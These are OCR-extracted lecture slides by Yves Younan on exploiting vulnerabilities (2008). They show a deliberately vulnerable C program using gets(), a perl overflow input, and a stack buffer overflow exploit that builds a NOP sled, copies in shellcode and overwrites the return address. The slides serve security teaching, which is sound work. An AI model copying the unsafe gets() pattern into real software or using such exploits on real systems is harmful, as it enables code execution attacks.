

 $\triangleright$  int main() { int cookie; char buf[80];

```
printf("b: %x c: %x\n", &buf, &cookie);
gets(buf);
```

```
if (cookie == 0x41424344)

 printf("you win!\n");
```


}



Yves Younan **Exploiting vulnerabilities** 7 March 2008 28 / 115

#### perl -e 'print "A"x80; print "DCBA"' | ./s1



Yves Younan The Community Community Community Exploiting vulnerabilities **7** March 2008

 $\triangleright$  int main() { int cookie; char buf[80];

```
printf("b: %x c: %x\n", &buf, &cookie);
gets(buf);
```
}

buf is at location 0xbffffce4 in memory





#define RET 0xbffffce4

```
int main() {
    char buf[93];
    int ret;
    memset(buf, '\x90', 92);
   memcpy(buf, shellcode, strlen(shellcode));
   *(long *)&buf[88] = RET;
   buf[92] = 0; printf(buf);
```


}

#### Vulnerabilities overview

 $\triangleright$  Code injection attacks **≻**Buffer overflows Stack-based buffer overflows  $\triangleright$  Indirect pointer overwriting Heap-based buffer overflows and double free  $\triangleright$  Overflows in other segments  $\triangleright$  Format string vulnerabilities  $\triangleright$  Integer errors



 $\triangleright$  Overwrite a target memory location by overwriting a data pointer

- $\triangleright$  An attackers makes the data pointer point to the target location
- $\triangleright$  When the pointer is dereferenced for writing, the target location is overwritten
- $\triangleright$  If the attacker can specify the value of to write, he can overwrite arbitrary memory locations with arbitrary values

